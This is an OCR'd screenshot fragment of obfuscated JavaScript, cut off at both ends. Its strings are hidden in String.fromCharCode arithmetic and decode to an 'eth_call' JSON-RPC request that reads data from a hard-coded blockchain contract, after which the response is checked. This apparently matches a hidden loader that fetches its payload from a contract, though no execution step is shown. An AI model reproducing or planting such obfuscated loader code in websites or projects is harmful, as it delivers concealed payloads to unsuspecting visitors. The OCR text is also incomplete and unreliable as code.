
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),
(25+83),(24+33+51)),params:
[{to:String.fromCharCode((29+19),(91+25+4),
(19+29),(24+11+21),(21+29+52),(72+28),(22+71+7),
(4+46),(4+49),(40+58),(37+17+1),(5+51),(74+21+5),
(83+19),(22+30),(74+21+6),(43+7+7),(20+32),
(21+28),(8+15+30),(35+16),(28+17+9),(6+51),(31+21+1),
(8+29+14),(47+23+28),(43+58),(48+1),(23+28),
(15+13+20),(38+8+2),(50+2+0),(46+4+3),(26+15+12),
(50+51),(23+9+19),(6+50),(33+6+17),(24+15+10),
(14+42),(4+52),
(28+21)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)